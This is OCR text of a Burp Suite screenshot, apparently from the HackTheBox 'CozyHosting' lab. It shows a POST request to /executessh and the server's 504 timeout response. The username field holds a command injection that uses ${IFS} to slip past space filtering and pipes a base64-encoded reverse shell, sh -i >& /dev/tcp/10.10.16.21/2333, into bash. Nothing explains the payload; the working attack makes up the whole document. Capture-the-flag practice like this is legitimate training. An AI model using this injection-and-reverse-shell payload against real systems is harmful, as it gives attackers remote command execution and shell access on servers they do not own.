 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Upgrade-Insecure-Requests: 1
13 Cookie: JSESSIONID=990F5375CFA84FD65D2A54DA298DCA69
14
15 host=10.10.11.230&username=
;`echo${IFS}"c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMjEvMjMzMyAwPiYx"|base64${IFS}-d|bash
;`make
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Sep 2024 07:08:29 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15